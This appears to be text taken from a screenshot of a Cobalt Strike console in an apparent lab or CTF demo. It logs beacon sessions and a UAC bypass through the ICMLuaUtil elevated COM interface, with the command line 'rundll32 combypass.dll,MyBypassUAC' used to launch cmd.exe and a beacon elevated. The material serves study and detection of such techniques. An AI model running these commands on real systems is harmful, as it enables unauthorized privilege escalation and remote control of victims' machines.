 external internal listener user computer note process pid arch last
192.168.1.2 192.168.1.2 111 Lenovo * DESKTOP-FHRQ1UB beacon.exe 5812 x64 5s
192.168.1.2 192.168.1.2 111 Lenovo DESKTOP-FHRQ1UB beacon.exe 22104 x64 569ms
Event Log X Listeners X Beacon 192.168.1.2@22104 X Scripts X Script Console X
[*] Type: Elevated COM interface
[*] Method: ICMLuaUtil
[*] Tasked beacon to run: rundll32 combypass.dll,MyBypassUAC C:\Windows\System32\cmd.exe
[*] Tasked beacon to remove D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\combypass.dll
[+] host called home, sent: 171 bytes
[*] Type: Elevated COM interface
[*] Method: ICMLuaUtil
[*] Tasked beacon to run: rundll32 combypass.dll,MyBypassUAC C:\Users\Lenovo\Desktop\beacon.exe
[*] Tasked beacon to remove D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\combypass.dll
[+] host called home, sent: 178 bytes